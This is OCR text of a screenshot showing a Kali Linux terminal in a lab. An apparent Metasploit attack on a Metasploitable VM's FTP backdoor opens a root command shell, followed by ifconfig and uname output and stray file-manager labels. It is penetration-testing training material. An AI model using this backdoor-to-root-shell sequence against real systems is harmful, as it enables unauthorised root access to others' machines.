 1 2 3 4 15:35
root@kali: /home/kali
File Actions Edit View Help
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling ...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:41673 → 10.0.2.5:6200) at 2023-08-24 15:34:03 +0530
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:8d:55:32
inet addr:10.0.2.5 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe8d:5532/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2375 errors:0 dropped:0 overruns:0 frame:0
TX packets:2162 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:201792 (197.0 KB) TX bytes:468046 (457.0 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:175 errors:0 dropped:0 overruns:0 frame:0
TX packets:175 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:60549 (59.1 KB) TX bytes:60549 (59.1 KB)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Desktop
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network